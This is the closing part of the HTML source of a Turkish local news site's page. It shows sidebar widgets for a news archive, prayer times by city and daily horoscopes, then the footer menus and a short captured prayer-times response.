		<li><a rel="tab9" href="">SON YORUMLANAN VİDEOLAR</a></li>
	</ul>
	<div class="t-ic t-ic3">
		<ol id="tab8" style="display:block;">
			<li>
						</li>
		</ol>
		<ol id="tab9">
			<li>
						</li>
		</ol>	
	</div>
</div>
<div class="sag-tbl">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fhalilguler03@gmail.com%2F&amp;width=312&amp;height=226&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:100%;height:226px;" allowTransparency="true"></iframe>
</div>
<div class="sag-tbl">
	<div class="t-tbl">
		
	</div>
</div>

<div class="sag-tbl" style="display:none;">
		
</div>

<div class="sag-tbl">
	<div class="t-bslk">HABER ARŞİVİ</div>
	<div class="t-tbl arsv">
		<form class="arsvfrm" action="./arsiv/" method="post">
			<ul>
			<li><select name="gun" class="slct"><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20" selected="selected">20</option> <option value="21">21</option> <option value="22">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select></li><li><select name="ay" class="slct"><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select></li><li><select name="yil" class="slct"><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select></li>				<li><input type="submit" name="submit" class="btn btn-small" value="Listele"/></li>
			</ul>
		</form>
	</div>
</div>

<div class="sag-tbl">
	<div class="t-tbl nmz">
		<script type="text/javascript">
			$(document).ready(function() {
								namaz_vakitleri("istanbul");
							});
		</script>
		<script type="text/javascript">
		function namaz_vakitleri() {
			var il = $("#namazilsec").val();
			$.ajax({
				url: 'namaz.php',
				data:'sehir='+il,
				type:'GET',
				success: function(sonuc){ $("div#namazsonuc").html(sonuc);}
			});
		}
		</script>
		<div class="cami">
			<select id="namazilsec" class="slct" onchange="namaz_vakitleri();">
				<option value="Adana">Adana</option> <option value="Adıyaman">Adıyaman</option> <option value="Afyon">Afyon</option> <option value="Ağrı">Ağrı</option> <option value="Aksaray">Aksaray</option> <option value="Amasya">Amasya</option> <option value="Ankara">Ankara</option> <option value="Antalya">Antalya</option> <option value="Ardahan">Ardahan</option> <option value="Artvin">Artvin</option> <option value="Aydın">Aydın</option> <option value="Balıkesir">Balıkesir</option> <option value="Bartın">Bartın</option> <option value="Batman">Batman</option> <option value="Bayburt">Bayburt</option> <option value="Bilecik">Bilecik</option> <option value="Bingöl">Bingöl</option> <option value="Bitlis">Bitlis</option> <option value="Bolu">Bolu</option> <option value="Burdur">Burdur</option> <option value="Bursa">Bursa</option> <option value="Çanakkale">Çanakkale</option> <option value="Çankırı">Çankırı</option> <option value="Çorum">Çorum</option> <option value="Denizli">Denizli</option> <option value="Diyarbakır">Diyarbakır</option> <option value="Düzce">Düzce</option> <option value="Edirne">Edirne</option> <option value="Elazığ">Elazığ</option> <option value="Erzincan">Erzincan</option> <option value="Erzurum">Erzurum</option> <option value="Eskişehir">Eskişehir</option> <option value="Gaziantep">Gaziantep</option> <option value="Giresun">Giresun</option> <option value="Gümüşhane">Gümüşhane</option> <option value="Hakkari">Hakkari</option> <option value="Hatay">Hatay</option> <option value="Iğdır">Iğdır</option> <option value="Isparta">Isparta</option> <option value="İstanbul" selected="selected">İstanbul</option> <option value="İzmir">İzmir</option> <option value="Kahramanmaraş">Kahramanmaraş</option> <option value="Karabük">Karabük</option> <option value="Karaman">Karaman</option> <option value="Kars">Kars</option> <option value="Kastamonu">Kastamonu</option> <option value="Kayseri">Kayseri</option> <option value="Kırıkkale">Kırıkkale</option> <option value="Kırklareli">Kırklareli</option> <option value="Kırşehir">Kırşehir</option> <option value="Kilis">Kilis</option> <option value="Kocaeli">Kocaeli</option> <option value="Konya">Konya</option> <option value="Kütahya">Kütahya</option> <option value="Malatya">Malatya</option> <option value="Manisa">Manisa</option> <option value="Mardin">Mardin</option> <option value="Mersin">Mersin</option> <option value="Muğla">Muğla</option> <option value="Muş">Muş</option> <option value="Nevşehir">Nevşehir</option> <option value="Niğde">Niğde</option> <option value="Ordu">Ordu</option> <option value="Osmaniye">Osmaniye</option> <option value="Rize">Rize</option> <option value="Sakarya">Sakarya</option> <option value="Samsun">Samsun</option> <option value="Siirt">Siirt</option> <option value="Sinop">Sinop</option> <option value="Sivas">Sivas</option> <option value="Şanlıurfa">Şanlıurfa</option> <option value="Şırnak">Şırnak</option> <option value="Tekirdağ">Tekirdağ</option> <option value="Tokat">Tokat</option> <option value="Trabzon">Trabzon</option> <option value="Tunceli">Tunceli</option> <option value="Uşak">Uşak</option> <option value="Van">Van</option> <option value="Yalova">Yalova</option> <option value="Yozgat">Yozgat</option> <option value="Zonguldak">Zonguldak</option> 					
			</select>
		</div>
		<div id="namazsonuc"></div>
	</div>
</div>
<div class="sag-tbl">
	<div class="t-bslk">GÜNLÜK BURÇ YORUMLARI</div>
	<ul class="t-tbl brc">
		<li><a href="./burclar/koc.html"><em><img src="https://anadolukenthaber.com/images/burc/koc.svg" alt="KOÇ"></em><strong> <span>KOÇ</span> <span> 21 Mart<br> 19 Nisan </span> </strong></a></li>
		<li><a href="./burclar/boga.html"><em><img src="https://anadolukenthaber.com/images/burc/boga.svg" alt="BOĞA"></em><strong> <span>BOĞA</span> <span> 20 Nisan<br> 20 Mayıs </span> </strong></a></li>
		<li><a href="./burclar/ikizler.html"><em><img src="https://anadolukenthaber.com/images/burc/ikizler.svg" alt="İKİZLER"></em><strong> <span>İKİZLER</span> <span> 21 Mayıs<br> 21 Haziran </span> </strong></a></li>
		<li><a href="./burclar/yengec.html"><em><img src="https://anadolukenthaber.com/images/burc/yengec.svg" alt="YENGEÇ"></em><strong> <span>YENGEÇ</span> <span> 22 Haziran<br> 22 Temmuz </span> </strong></a></li>
		<li><a href="./burclar/aslan.html"><em><img src="https://anadolukenthaber.com/images/burc/aslan.svg" alt="ASLAN"></em><strong> <span>ASLAN</span> <span> 23 Temmuz<br> 22 Ağustos </span> </strong></a></li>
		<li><a href="./burclar/basak.html"><em><img src="https://anadolukenthaber.com/images/burc/basak.svg" alt="BAŞAK"></em><strong> <span>BAŞAK</span> <span> 23 Ağustos<br> 22 Eylül </span> </strong></a></li>
		<li><a href="./burclar/terazi.html"><em><img src="https://anadolukenthaber.com/images/burc/terazi.svg" alt="TERAZİ"></em><strong> <span>TERAZİ</span> <span> 23 Eylül<br> 22 Ekim </span> </strong></a></li>
		<li><a href="./burclar/akrep.html"><em><img src="https://anadolukenthaber.com/images/burc/akrep.svg" alt="AKREP"></em><strong> <span>AKREP</span> <span> 23 Ekim<br> 21 Kasım </span> </strong></a></li>
		<li><a href="./burclar/yay.html"><em><img src="https://anadolukenthaber.com/images/burc/yay.svg" alt="YAY"></em><strong> <span>YAY</span> <span> 22 Kasım<br> 21 Aralık </span> </strong></a></li>
		<li><a href="./burclar/oglak.html"><em><img src="https://anadolukenthaber.com/images/burc/oglak.svg" alt="OĞLAK"></em><strong> <span>OĞLAK</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/kova.html"><em><img src="https://anadolukenthaber.com/images/burc/kova.svg" alt="KOVA"></em><strong> <span>KOVA</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/balik.html"><em><img src="https://anadolukenthaber.com/images/burc/balik.svg" alt="BALIK"></em><strong> <span>BALIK</span> <span> 19 Şubat<br> 20 Mart </span> </strong></a></li>
	</ul> 
</div>
<div class="sag-tbl">
   <a href="./s/nobetci-eczane-27.html" target="_blank" title="Nöbetçi Eczane" class="sbt nbt-eczn">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Nöbetçi Eczaneler</span>
			<span class="ackl">Nöbetçi eczanelerin durumunu tıklayarak öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
		</div>
	</div>
</div>
<!-- Sayfa Bitti -->

<div class="footer">
		<div class="menu">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>ANASAYFA</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>GÜNÜN HABELERİ</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>KÖŞE YAZARLARI</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
			<ul class="yan">
				<li class="tek">
                    <a href="#" title="Genel"><b><i class="fa fa-newspaper-o">&nbsp;</i> GENEL</b></a>
					<ol class="mn">
												<li><a href="./kullanici-girisi/" title="Üye Paneli"><i class="fa fa-sign-in">&nbsp;</i> Üye Girişi</a></li>
						<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o">&nbsp;</i> Üye Ol</a></li>
												<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o">&nbsp;</i> Künye</a></li>
						<li><a href="./faydali-linkler/"><i class="fa fa-link">&nbsp;</i> Linkler</a></li>
						<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone">&nbsp;</i> Önemli Telefonlar</a></li>
						<li><a href="./rss/"><i class="fa fa-rss">&nbsp;</i> Rss</a></li>
						<li><a href="./sitene-ekle.php"><i class="fa fa-code">&nbsp;</i> Sitene Ekle</a></li>
						<li><a href="./iletisim/"><i class="fa fa-envelope-o">&nbsp;</i> İletişim</a></li>
                    </ol>
                </li>
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="istanbul/" title="İstanbul"><i class="fa fa-bookmark-o">&nbsp;</i> İstanbul</a></li><li><a href="siyaset/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li><li><a href="gundem/" title="Gündem"><i class="fa fa-bookmark-o">&nbsp;</i> Gündem</a></li><li><a href="ekonomi/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li><li><a href="spor/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li><li><a href="dunya/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li><li><a href="saglik/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li><li><a href="otomobil/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li><li><a href="kultur-sanat/" title="Kültür Sanat"><i class="fa fa-bookmark-o">&nbsp;</i> Kültür Sanat</a></li><li><a href="teknoloji/" title="Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Teknoloji</a></li><li><a href="magazin/" title="Magazin"><i class="fa fa-bookmark-o">&nbsp;</i> Magazin</a></li><li><a href="yerel-haber/" title="Yerel Haber"><i class="fa fa-bookmark-o">&nbsp;</i> Yerel Haber</a></li>					</ol>
				</li>
			</ul>
        </div>
    </div>

	<div class="alt">
		<div class="ic">
					</div>
	</div>
	<div class="alt">
        <div class="ic">
			<div class="yz">Web sayfamızdaki köşe yazarlarının yazdıkları tün yazıların sorumlulukları yazarlara aittir.</div>
            <div class="sol">
				2026 ©  <b>ANADOLU KENT HABER GAZETESİ</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://anadolukenthaber.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anadolukenthaber.com/namaz.php?sehir=%C4%B0stanbul
body_size: -10
content:
<span id="veriler" style='font-size:11px;'> </span>